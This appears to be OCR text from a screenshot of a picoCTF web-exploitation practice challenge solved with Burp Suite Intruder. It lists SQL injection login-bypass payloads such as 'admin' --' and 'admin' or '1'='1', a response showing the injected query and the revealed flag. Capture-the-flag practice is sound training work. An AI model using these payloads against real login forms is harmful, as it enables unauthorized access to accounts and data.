 1 2 3 4 10.121.24.15 21:16
(2,394 unread) - abdullah picoCTF - picoGym Challe payloadbox/sql-injection- how to find hidden text in Problem loading page
https://play.picoctf.org/practice?page=1&search=SQL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PDF to Word | CloudC…
picoCTF Learn Practice Compete Classrooms vampire38
picoGym
2. Intruder attack of http://saturn.picoctf.net:58327 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Login ... Comment
23 1 ' or true-- 200 439
36 1 admin' -- 200 435
38 1 admin'/* 200 433
39 1 admin' or '1'='1 200 479
40 1 admin' or '1'='1'-- 200 495
42 1 admin' or '1'='1'/* 200 495
43 1 admin'or 1=1 or ''=' 200 487
45 1 admin' or 1=1-- 200 447
47 1 admin' or 1=1/* 200 447
100 2 ' or true-- 200 443
103 2 ' or 'x'='x 200 473
116 2 admin' or '1'='1 200 483
117 2 admin' or '1'='1'-- 200 499
119 2 admin' or '1'='1'/* 200 499
120 2 admin'or 1=1 or ''=' 200 491
Request Response
Pretty Raw Hex Render \n
username: admin&#039; --
9 password: 123
10 SQL query: SELECT * FROM users WHERE name=&#039;admin&#039; --&#039; AND password=&#039;123&#039;
11 </pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden>
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_9b0a4e21}
</p>
Search... 0 matches
Finished
400
Webshell
Progress Tracker
Filters
Hide Solved
Show Bookmarked
Search by Name
SQL
Category Filter
All Categories (271)
Web Exploitation (45)
Cryptography (50)
Reverse Engineering (55)
Forensics (50)